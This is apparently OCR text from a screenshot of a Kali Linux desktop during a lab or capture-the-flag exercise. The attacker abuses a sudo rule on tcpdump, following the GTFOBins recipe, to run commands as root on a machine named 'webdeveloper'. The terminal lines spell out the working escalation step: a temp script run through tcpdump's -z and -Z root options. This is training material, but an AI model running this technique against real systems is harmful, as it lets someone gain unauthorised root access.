 Applications
File Edit View VM Tabs Help
Home
Kali
tcpdump | GTFOBins - Mozilla Firefox
Edit Themes ‹ E
Index of /ipdata
URL Decod
192.168.1.7/
php reveser
raw.githubuserc
python shell
Spawning a
tcpdump | G
From Google
ircrack-ng
webdeveloper@webdeveloper: ~
root@kali: ~
root@kali: ~
root@kali: ~
webdeveloper@webdevel...
Matching Defaults entries for webdeveloper on webdeveloper:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webdeveloper may run the following commands on webdeveloper:
(root) /usr/sbin/tcpdump
webdeveloper@webdeveloper:~$ COMMAND='ls -al /root'
webdeveloper@webdeveloper:~$ TF=$(mktemp)
webdeveloper@webdeveloper:~$ echo "$COMMAND" > $TF
webdeveloper@webdeveloper:~$ chmod +x $TF
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $Ttcpdump: option requires an argum
ent -- 'z'
tcpdump version 4.9.3
libpcap version 1.8.1
OpenSSL 1.1.1  11 Sep 2018
Usage: tcpdump [-aAbdDefhHIJKlLnNOpqStuUvxX#] [ -B size ] [ -c count ]
[ -C file_size ] [ -E algo:secret ] [ -F file ] [ -G seconds ]
[ -i interface ] [ -j tstamptype ] [ -M secret ] [ --number ]
[ -Q in|out|inout ]
[ -r file ] [ -s snaplen ] [ --time-stamp-precision precision ]
[ --immediate-mode ] [ -T type ] [ --version ] [ -V file ]
[ -w file ] [ -W filecount ] [ -y datalinktype ] [ -z postrotate-command ]
[ -Z user ] [ expression ]
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $T
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
Activate Windows
Go to Settings to activate Windows.